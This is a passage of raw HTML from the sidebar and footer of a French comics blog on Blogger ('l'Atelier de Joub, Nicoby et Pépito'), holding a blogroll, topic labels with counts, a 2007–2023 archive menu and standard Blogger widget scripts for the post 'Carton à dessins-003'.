<li><a href='http://www.etiennedavodeau.com/'>Etienne Davodeau</a></li>
<li><a href='http://vehlmann.blogspot.com/'>Fabien Wehlmann</a></li>
<li><a href='http://lecarnetderoger.blogspot.com/'>Florent Silloray</a></li>
<li><a href='http://francoisravard.canalblog.com/'>François Ravard</a></li>
<li><a href='http://www.futuropolis.fr/'>Futuropolis</a></li>
<li><a href='http://gipifrance.blogspot.com/'>Gipi</a></li>
<li><a href='http://www.iandairin.com/'>Ian Dairin</a></li>
<li><a href='http://jimmybeaulieu.com/'>Jimmy Beaulieu</a></li>
<li><a href='http://joellegars.canalblog.com/'>Joël Legars</a></li>
<li><a href='http://laurentlefeuvre.over-blog.com/'>Laurent Lefeuvre</a></li>
<li><a href='http://chouin.over-blog.com/'>Lionel Chouin</a></li>
<li><a href='http://lulufemmenue.blogspot.com/'>Lulu femme nue-E.Davodeau</a></li>
<li><a href='http://maakicomix.canalblog.com/'>Maaki Vaasa</a></li>
<li><a href='http://lizano.canalblog.com/'>Marc Lizano</a></li>
<li><a href='http://www.stripmax.com/'>Max Tilgenkamp</a></li>
<li><a href='http://michel.swing.free.fr/'>Michel Swing</a></li>
<li><a href='http://mikesquadventures.blogspot.com/'>Mikesquad Blog</a></li>
<li><a href='http://www.obion.fr/'>Obion</a></li>
<li><a href='http://bd.amiens.com/'>On a marché sur la bulle</a></li>
<li><a href='http://pjousselin.free.fr/'>Pascal Jousselin</a></li>
<li><a href='http://atelierppmartini.blogspot.com/'>Pépé Martini</a></li>
<li><a href='http://quaidesbulles2011.blogspot.com/'>Quai des Bulles - Blog 2011</a></li>
<li><a href='http://www.quaidesbulles.com/'>Quai des Bulles - Site</a></li>
<li><a href='http://stephaneduval.over-blog.fr/'>Stéphane Duval</a></li>
<li><a href='http://thierry-martin.blogspot.com/'>Thierry Martin-1</a></li>
<li><a href='http://lafamilledabord1.blogspot.com/'>Thierry Martin-2</a></li>
<li><a href='http://thomasehretsmann.canalblog.com/'>Thomas Ehretsmann</a></li>
<li><a href='http://vincentcuvellier.canalblog.com/'>Vincent Cuvellier</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Non mais, t'as vu l'heure ?&#8230;</h2>
<div class='widget-content'>
<script type="text/javascript" src="//100widgets.com/js_data.php?id=78"></script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Rubriques</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/%0B%12%07vid%C3%A9os%0C%0B%12%05Promo%0C'>&#11;&#18;&#7;vidéos&#12;&#11;&#18;&#5;Promo&#12;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/2012'>2012</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/2013'>2013</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/2014'>2014</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/2015'>2015</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/2016'>2016</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/2017'>2017</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/2018'>2018</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/99%20francs'>99 francs</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/actu'>actu</a>
<span dir='ltr'>(60)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/Animation'>Animation</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/au%20jour%20le%20bourg'>au jour le bourg</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/au%20jour%20le%20jour'>au jour le jour</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/Bar%20de%20la%20Mar%C3%A9e'>Bar de la Marée</a>
<span dir='ltr'>(133)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/Bar%20du%20March%C3%A9'>Bar du Marché</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/B%C3%A9cherel'>Bécherel</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/Beuville'>Beuville</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/Bibeur%20Lu'>Bibeur Lu</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/Bonif'>Bonif</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/Bonifay'>Bonifay</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/bonnes%20affaires'>bonnes affaires</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/Boulot%20du%20jour'>Boulot du jour</a>
<span dir='ltr'>(99)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/Brouette'>Brouette</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/cadeau'>cadeau</a>
<span dir='ltr'>(44)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/carr%C3%A9ment%20vache'>carrément vache</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/cartes%20postales'>cartes postales</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/Carton%20%C3%A0%20dessins'>Carton à dessins</a>
<span dir='ltr'>(52)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/cochon'>cochon</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/Copinage'>Copinage</a>
<span dir='ltr'>(28)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/croquis'>croquis</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/Daniel'>Daniel</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/Davodeau'>Davodeau</a>
<span dir='ltr'>(38)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/dessin%202cv'>dessin 2cv</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/Esclaffades'>Esclaffades</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/exposition'>exposition</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/Fan-Art'>Fan-Art</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/festival'>festival</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/films'>films</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/G%C3%A9g%C3%A9'>Gégé</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/geronimo'>geronimo</a>
<span dir='ltr'>(50)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/Gribouillages'>Gribouillages</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/guyane'>guyane</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/illustrations'>illustrations</a>
<span dir='ltr'>(67)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/je%20me%20souviens'>je me souviens</a>
<span dir='ltr'>(61)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/Jeux'>Jeux</a>
<span dir='ltr'>(31)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/Josy%20la%20Patate'>Josy la Patate</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/Joub'>Joub</a>
<span dir='ltr'>(320)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/l%27aventure%20c%27est%20l%27aventure'>l&#39;aventure c&#39;est l&#39;aventure</a>
<span dir='ltr'>(28)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/L%27Oeil'>L&#39;Oeil</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/La%20fin%20d%27une%20%C3%A9poque'>La fin d&#39;une époque</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/Laurence%20Leguen'>Laurence Leguen</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/Le%C3%A7on%20de%20dessin'>Leçon de dessin</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/Max%20et%20Zo%C3%A9'>Max et Zoé</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/Mes%20ann%C3%A9es%20b%C3%AAtes%20et%20m%C3%A9chantes'>Mes années bêtes et méchantes</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/n%27importe%20quoi'>n&#39;importe quoi</a>
<span dir='ltr'>(54)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/nicoby'>nicoby</a>
<span dir='ltr'>(201)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/O.%20Maunaye'>O. Maunaye</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/Olive%20et%20Marcus'>Olive et Marcus</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/Peoplized'>Peoplized</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/P%C3%A9pito'>Pépito</a>
<span dir='ltr'>(260)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/Photos'>Photos</a>
<span dir='ltr'>(29)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/projets'>projets</a>
<span dir='ltr'>(48)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/Promo'>Promo</a>
<span dir='ltr'>(44)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/psikopat'>psikopat</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/Pub'>Pub</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/Publications'>Publications</a>
<span dir='ltr'>(49)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/quai%20des%20bulles'>quai des bulles</a>
<span dir='ltr'>(45)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/RDV%20au%20P%C3%A8re%20Lachaise'>RDV au Père Lachaise</a>
<span dir='ltr'>(59)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/r%C3%A9clame'>réclame</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/rencontre%20du%20deuze'>rencontre du deuze</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/souvenirs'>souvenirs</a>
<span dir='ltr'>(36)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/St%C3%A9phane%20Duval'>Stéphane Duval</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/t%C3%A9l%C3%A9'>télé</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/Tint%C3%A9niac'>Tinténiac</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/un%20livre%20en%20entier'>un livre en entier</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/Vacances'>Vacances</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/vid%C3%A9os'>vidéos</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='https://atelierleblog.blogspot.com/search/label/voeux'>voeux</a>
<span dir='ltr'>(7)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archives de l'Atelier</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archives de l'Atelier</option>
<option value='https://atelierleblog.blogspot.com/2023/06/'>juin 2023 (1)</option>
<option value='https://atelierleblog.blogspot.com/2020/01/'>janvier 2020 (1)</option>
<option value='https://atelierleblog.blogspot.com/2018/01/'>janvier 2018 (1)</option>
<option value='https://atelierleblog.blogspot.com/2017/01/'>janvier 2017 (1)</option>
<option value='https://atelierleblog.blogspot.com/2016/05/'>mai 2016 (1)</option>
<option value='https://atelierleblog.blogspot.com/2016/01/'>janvier 2016 (2)</option>
<option value='https://atelierleblog.blogspot.com/2015/10/'>octobre 2015 (1)</option>
<option value='https://atelierleblog.blogspot.com/2015/09/'>septembre 2015 (1)</option>
<option value='https://atelierleblog.blogspot.com/2015/07/'>juillet 2015 (1)</option>
<option value='https://atelierleblog.blogspot.com/2015/05/'>mai 2015 (3)</option>
<option value='https://atelierleblog.blogspot.com/2015/02/'>février 2015 (2)</option>
<option value='https://atelierleblog.blogspot.com/2015/01/'>janvier 2015 (4)</option>
<option value='https://atelierleblog.blogspot.com/2014/12/'>décembre 2014 (1)</option>
<option value='https://atelierleblog.blogspot.com/2014/11/'>novembre 2014 (1)</option>
<option value='https://atelierleblog.blogspot.com/2014/08/'>août 2014 (3)</option>
<option value='https://atelierleblog.blogspot.com/2014/07/'>juillet 2014 (1)</option>
<option value='https://atelierleblog.blogspot.com/2014/06/'>juin 2014 (1)</option>
<option value='https://atelierleblog.blogspot.com/2014/01/'>janvier 2014 (1)</option>
<option value='https://atelierleblog.blogspot.com/2013/12/'>décembre 2013 (2)</option>
<option value='https://atelierleblog.blogspot.com/2013/09/'>septembre 2013 (1)</option>
<option value='https://atelierleblog.blogspot.com/2013/08/'>août 2013 (2)</option>
<option value='https://atelierleblog.blogspot.com/2013/06/'>juin 2013 (4)</option>
<option value='https://atelierleblog.blogspot.com/2013/05/'>mai 2013 (3)</option>
<option value='https://atelierleblog.blogspot.com/2013/04/'>avril 2013 (1)</option>
<option value='https://atelierleblog.blogspot.com/2013/03/'>mars 2013 (6)</option>
<option value='https://atelierleblog.blogspot.com/2013/02/'>février 2013 (6)</option>
<option value='https://atelierleblog.blogspot.com/2013/01/'>janvier 2013 (7)</option>
<option value='https://atelierleblog.blogspot.com/2012/12/'>décembre 2012 (4)</option>
<option value='https://atelierleblog.blogspot.com/2012/11/'>novembre 2012 (5)</option>
<option value='https://atelierleblog.blogspot.com/2012/10/'>octobre 2012 (3)</option>
<option value='https://atelierleblog.blogspot.com/2012/09/'>septembre 2012 (9)</option>
<option value='https://atelierleblog.blogspot.com/2012/08/'>août 2012 (6)</option>
<option value='https://atelierleblog.blogspot.com/2012/07/'>juillet 2012 (3)</option>
<option value='https://atelierleblog.blogspot.com/2012/06/'>juin 2012 (5)</option>
<option value='https://atelierleblog.blogspot.com/2012/05/'>mai 2012 (4)</option>
<option value='https://atelierleblog.blogspot.com/2012/04/'>avril 2012 (4)</option>
<option value='https://atelierleblog.blogspot.com/2012/03/'>mars 2012 (3)</option>
<option value='https://atelierleblog.blogspot.com/2012/02/'>février 2012 (5)</option>
<option value='https://atelierleblog.blogspot.com/2012/01/'>janvier 2012 (5)</option>
<option value='https://atelierleblog.blogspot.com/2011/11/'>novembre 2011 (5)</option>
<option value='https://atelierleblog.blogspot.com/2011/10/'>octobre 2011 (4)</option>
<option value='https://atelierleblog.blogspot.com/2011/09/'>septembre 2011 (6)</option>
<option value='https://atelierleblog.blogspot.com/2011/08/'>août 2011 (7)</option>
<option value='https://atelierleblog.blogspot.com/2011/07/'>juillet 2011 (2)</option>
<option value='https://atelierleblog.blogspot.com/2011/06/'>juin 2011 (6)</option>
<option value='https://atelierleblog.blogspot.com/2011/05/'>mai 2011 (12)</option>
<option value='https://atelierleblog.blogspot.com/2011/04/'>avril 2011 (11)</option>
<option value='https://atelierleblog.blogspot.com/2011/03/'>mars 2011 (8)</option>
<option value='https://atelierleblog.blogspot.com/2011/02/'>février 2011 (5)</option>
<option value='https://atelierleblog.blogspot.com/2011/01/'>janvier 2011 (8)</option>
<option value='https://atelierleblog.blogspot.com/2010/12/'>décembre 2010 (5)</option>
<option value='https://atelierleblog.blogspot.com/2010/11/'>novembre 2010 (11)</option>
<option value='https://atelierleblog.blogspot.com/2010/10/'>octobre 2010 (16)</option>
<option value='https://atelierleblog.blogspot.com/2010/09/'>septembre 2010 (11)</option>
<option value='https://atelierleblog.blogspot.com/2010/08/'>août 2010 (8)</option>
<option value='https://atelierleblog.blogspot.com/2010/07/'>juillet 2010 (22)</option>
<option value='https://atelierleblog.blogspot.com/2010/06/'>juin 2010 (8)</option>
<option value='https://atelierleblog.blogspot.com/2010/05/'>mai 2010 (17)</option>
<option value='https://atelierleblog.blogspot.com/2010/04/'>avril 2010 (7)</option>
<option value='https://atelierleblog.blogspot.com/2010/03/'>mars 2010 (5)</option>
<option value='https://atelierleblog.blogspot.com/2010/02/'>février 2010 (3)</option>
<option value='https://atelierleblog.blogspot.com/2010/01/'>janvier 2010 (8)</option>
<option value='https://atelierleblog.blogspot.com/2009/12/'>décembre 2009 (8)</option>
<option value='https://atelierleblog.blogspot.com/2009/11/'>novembre 2009 (9)</option>
<option value='https://atelierleblog.blogspot.com/2009/10/'>octobre 2009 (5)</option>
<option value='https://atelierleblog.blogspot.com/2009/09/'>septembre 2009 (8)</option>
<option value='https://atelierleblog.blogspot.com/2009/08/'>août 2009 (3)</option>
<option value='https://atelierleblog.blogspot.com/2009/07/'>juillet 2009 (5)</option>
<option value='https://atelierleblog.blogspot.com/2009/06/'>juin 2009 (9)</option>
<option value='https://atelierleblog.blogspot.com/2009/05/'>mai 2009 (8)</option>
<option value='https://atelierleblog.blogspot.com/2009/04/'>avril 2009 (13)</option>
<option value='https://atelierleblog.blogspot.com/2009/03/'>mars 2009 (29)</option>
<option value='https://atelierleblog.blogspot.com/2009/02/'>février 2009 (18)</option>
<option value='https://atelierleblog.blogspot.com/2009/01/'>janvier 2009 (25)</option>
<option value='https://atelierleblog.blogspot.com/2008/12/'>décembre 2008 (4)</option>
<option value='https://atelierleblog.blogspot.com/2008/11/'>novembre 2008 (9)</option>
<option value='https://atelierleblog.blogspot.com/2008/10/'>octobre 2008 (5)</option>
<option value='https://atelierleblog.blogspot.com/2008/09/'>septembre 2008 (10)</option>
<option value='https://atelierleblog.blogspot.com/2008/08/'>août 2008 (6)</option>
<option value='https://atelierleblog.blogspot.com/2008/07/'>juillet 2008 (14)</option>
<option value='https://atelierleblog.blogspot.com/2008/06/'>juin 2008 (30)</option>
<option value='https://atelierleblog.blogspot.com/2008/05/'>mai 2008 (19)</option>
<option value='https://atelierleblog.blogspot.com/2008/04/'>avril 2008 (51)</option>
<option value='https://atelierleblog.blogspot.com/2008/03/'>mars 2008 (41)</option>
<option value='https://atelierleblog.blogspot.com/2008/02/'>février 2008 (11)</option>
<option value='https://atelierleblog.blogspot.com/2008/01/'>janvier 2008 (18)</option>
<option value='https://atelierleblog.blogspot.com/2007/12/'>décembre 2007 (15)</option>
<option value='https://atelierleblog.blogspot.com/2007/11/'>novembre 2007 (9)</option>
<option value='https://atelierleblog.blogspot.com/2007/10/'>octobre 2007 (16)</option>
<option value='https://atelierleblog.blogspot.com/2007/09/'>septembre 2007 (8)</option>
<option value='https://atelierleblog.blogspot.com/2007/08/'>août 2007 (10)</option>
<option value='https://atelierleblog.blogspot.com/2007/07/'>juillet 2007 (20)</option>
<option value='https://atelierleblog.blogspot.com/2007/06/'>juin 2007 (19)</option>
<option value='https://atelierleblog.blogspot.com/2007/05/'>mai 2007 (25)</option>
<option value='https://atelierleblog.blogspot.com/2007/04/'>avril 2007 (10)</option>
<option value='https://atelierleblog.blogspot.com/2007/03/'>mars 2007 (20)</option>
<option value='https://atelierleblog.blogspot.com/2007/02/'>février 2007 (13)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
<div id='footer-wrapper'>
<div class='footer no-items section' id='footer'></div>
</div>
</div></div>
<!-- end outer-wrapper -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5mQeEEtNrJs4H7LAQSA5bhSM9hdA:1769470544883';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1303695795938480096','//atelierleblog.blogspot.com/2008/06/carton-dessins-003.html','1303695795938480096');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1303695795938480096', 'title': 'l\x27Atelier de Joub, Nicoby et P\xe9pito', 'url': 'https://atelierleblog.blogspot.com/2008/06/carton-dessins-003.html', 'canonicalUrl': 'http://atelierleblog.blogspot.com/2008/06/carton-dessins-003.html', 'homepageUrl': 'https://atelierleblog.blogspot.com/', 'searchUrl': 'https://atelierleblog.blogspot.com/search', 'canonicalHomepageUrl': 'http://atelierleblog.blogspot.com/', 'blogspotFaviconUrl': 'https://atelierleblog.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': false, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'fr', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22l\x26#39;Atelier de Joub, Nicoby et P\xe9pito - Atom\x22 href\x3d\x22https://atelierleblog.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22l\x26#39;Atelier de Joub, Nicoby et P\xe9pito - RSS\x22 href\x3d\x22https://atelierleblog.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22l\x26#39;Atelier de Joub, Nicoby et P\xe9pito - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1303695795938480096/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22l\x26#39;Atelier de Joub, Nicoby et P\xe9pito - Atom\x22 href\x3d\x22https://atelierleblog.blogspot.com/feeds/4753733087900128558/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Lire la suite', 'pageType': 'item', 'postId': '4753733087900128558', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwtX4snPShddaPKcIaLOV1BydmpiiYaKipuvOySWki9wz1r1bcxXOtB0aSMsELsQgYWyasGfWMRjEuG9X0W7Tn3s_SPvS4g9ZuH8pZbEO72GunOqQdNRw8QM9k9a_cmfUpVveaPjXP17S_/s72-c/Carton-003.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwtX4snPShddaPKcIaLOV1BydmpiiYaKipuvOySWki9wz1r1bcxXOtB0aSMsELsQgYWyasGfWMRjEuG9X0W7Tn3s_SPvS4g9ZuH8pZbEO72GunOqQdNRw8QM9k9a_cmfUpVveaPjXP17S_/s400/Carton-003.jpg', 'pageName': 'Carton \xe0 dessins-003', 'pageTitle': 'l\x27Atelier de Joub, Nicoby et P\xe9pito: Carton \xe0 dessins-003'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, {'name': 'template', 'data': {'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Carton \xe0 dessins-003', 'description': 'Suite \xe0 la sortie du nouvel opus de Carlita, je me suis souvenu d\x27avoir fait un dessin, agac\xe9 par l\x27omnipr\xe9sence radiophonique de la demoise...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwtX4snPShddaPKcIaLOV1BydmpiiYaKipuvOySWki9wz1r1bcxXOtB0aSMsELsQgYWyasGfWMRjEuG9X0W7Tn3s_SPvS4g9ZuH8pZbEO72GunOqQdNRw8QM9k9a_cmfUpVveaPjXP17S_/s400/Carton-003.jpg', 'url': 'https://atelierleblog.blogspot.com/2008/06/carton-dessins-003.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4753733087900128558}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
